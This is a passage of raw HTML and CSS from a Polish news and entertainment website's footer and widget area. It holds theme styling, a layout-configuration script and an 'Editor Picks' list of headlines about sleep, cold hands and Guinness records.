<div class="td-module-thumb"><a href="https://globalinfo.pl/podejrzany-o-smi%d0%b5rc-mai-narzeka-na-warunki-w-areszcie/" rel=" bookmark" class="td-image-wrap " title="Podejrzany o śmiеrć Mai narzeka na warunki w areszcie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578747-696b821629ecb-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/podejrzany-o-smi%d0%b5rc-mai-narzeka-na-warunki-w-areszcie/" rel="bookmark" title="Podejrzany o śmiеrć Mai narzeka na warunki w areszcie">Podejrzany o śmiеrć Mai narzeka na warunki w areszcie</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:35:32+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-01-19T20:57:28+01:00"><meta itemprop="dateModified" content="2021-01-19T20:57:28+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-433621","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7820";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2607";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
